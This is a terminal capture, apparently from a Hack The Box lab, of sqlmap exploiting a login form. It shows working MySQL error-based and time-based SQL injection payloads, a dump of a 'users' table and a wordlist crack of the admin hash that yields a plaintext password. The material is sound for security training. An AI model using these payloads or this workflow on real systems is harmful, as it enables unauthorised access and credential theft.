 File Edit View Search Terminal Help
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=admin' AND (SELECT 1305 FROM(SELECT COUNT(*),CONCAT(0x71766b7871,(SELECT (ELT(1305=1305,1))),
0x717a787671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- zYzK&password=pass
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin' AND (SELECT 8755 FROM (SELECT(SLEEP(5)))WMcl)-- ArnT&password=pass
---
[14:32:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL >= 5.0
[14:32:38] [INFO] fetching entries of column(s) 'password,username' for table 'users' in database 'jetadmin'
[14:32:39] [INFO] retrieved: '97114847aa12500d04c0ef3aa6ca1dfd8fca7f156eeb864ab9b0445b235d5084'
[14:32:39] [INFO] retrieved: 'admin'
[14:32:39] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[14:32:53] [INFO] writing hashes to a temporary file '/tmp/sqlmap_05p4ryu48029/sqlmaphashes-rrz4_rez.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q]
[14:32:58] [INFO] using hash method 'sha256_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 2
what's the custom dictionary's location?
/usr/share/wordlists/rockyou.txt
[14:33:48] [INFO] using custom dictionary
do you want to use common password suffixes? (slow!) [y/N]
[14:33:52] [INFO] starting dictionary-based cracking (sha256_generic_passwd)
[14:33:52] [INFO] starting 4 processes
[14:34:33] [INFO] cracked password 'Hackthesystem200' for
user 'admin'
[14:34:39] [INFO] current status: feb22... -
[0] 1:bash- 3:python3*Z "htb-c8gk8ldk0a" 14:34 05-Dec-22
Username
Remember Me